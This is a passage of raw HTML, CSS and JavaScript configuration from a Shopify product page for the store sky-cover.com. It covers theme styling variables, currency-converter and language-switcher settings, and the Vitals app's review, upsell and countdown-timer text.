        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'GBP',
            symbol: '£',
            name: 'British Pound',
            active: 'GBP',
            rate: ''
        },
        product: {
            id: '8687784722771',
        },
        moneyWithCurrencyFormat: "£{{amount}} GBP",
        moneyFormat: "£{{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "GB",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-gb" },
        market: {
            id: "7230783716",
            handle: "gb"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57294;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","675":"6","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to 